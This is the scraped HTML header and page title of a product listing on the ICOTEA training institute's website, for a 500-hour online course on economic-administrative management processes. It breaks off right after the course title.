					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-40d1931e elementor-section-full_width elementor-section-content-middle header elementor-section-height-default elementor-section-height-default" data-id="40d1931e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4cdc1680" data-id="4cdc1680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39fc9930 header__logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="39fc9930" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.icotea.it/en">
			<img width="300" height="146" src="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png" class="attachment-medium size-medium wp-image-44816" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-300x146.png 300w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-1024x497.png 1024w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-768x373.png 768w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia-800x388.png 800w, https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png 1080w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-785146b3 elementor-align-left elementor-tablet-align-left elementor-mobile-align-left header__menu-btn elementor-widget elementor-widget-button" data-id="785146b3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6NDEzNjgsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bars"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9680e26 elementor-nav-menu__align-start header__menu-nav elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9680e26" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/course-head-of-economic-administrative-management-processes-500-hours" title="EN" class="elementor-item"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/corso-responsabile-processi-gestione-economica-amministrativa" title="IT" class="elementor-sub-item"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product/course-head-of-economic-administrative-management-processes-500-hours" title="EN" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/prodotto/corso-responsabile-processi-gestione-economica-amministrativa" title="IT" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="25519" class="elementor elementor-25519 elementor-23804 elementor-location-single post-16761 product type-product status-publish has-post-thumbnail product_cat-job-search-courses product_cat-ongoing-professional-training-en product_cat-online-course product_cat-training-in-public-administration wpbf-post instock sale virtual purchasable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-8e7f38f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e7f38f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b2cccb7" data-id="b2cccb7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a95d655 priori--font elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="3a95d655" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
			<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Course Head of Economic-Administrative Management Processes &#8211; 500 hours</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7bf23870 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7bf23870" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
